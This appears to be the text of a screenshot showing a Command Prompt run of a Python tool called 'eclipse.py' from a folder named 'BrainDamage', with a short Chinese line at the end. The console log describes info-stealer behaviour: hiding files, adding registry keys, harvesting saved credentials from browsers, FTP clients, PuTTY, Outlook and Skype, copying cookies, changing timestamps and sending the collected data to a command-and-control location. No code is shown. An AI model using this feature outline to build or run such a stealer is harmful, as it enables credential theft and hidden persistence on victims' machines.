 Command Prompt - python eclipse.py
C:\Users\aureal\Downloads\BrainDamage>python eclipse.py
[*] Hiding files
[*] Folder is set to Hidden
[*] Adding keys to the registry
[*] Keys Added
[*] Running password finder
[*] Finding credentials in Chrome
[*] Finding credentials in Mozilla
[*] Finding Filezilla credentials
[*] Finding CoreFTP credentials
[*] Finding Cyberduck credentials
[*] Finding FtpNavigator credentials
[*] Finding Outlook credentials
[*] Finding Skype credentials
[*] Finding DotNet credentials
[*] Finding Network credentials
[*] Finding Putty credentials
[*] Finding WinSCP credentials
[*] Returning found passwords
[*] Copying cookies to path
[*] Files copied
[*] Zipping attachments
[*] Attachments zipped
[*] Inside changeTimestamp
[*] Timestamps changed!!
[*] Inside changeTimestamp
[*] Timestamps changed!!
[*] Sending the files
[*] Sending data C:\Users\aureal\AppData\Local\CandC\User Data\info.txt
[*] Listening ...
[*] Sending data C:\Users\aureal\AppData\Local\CandC\User Data\CHL.zip
红日俱乐部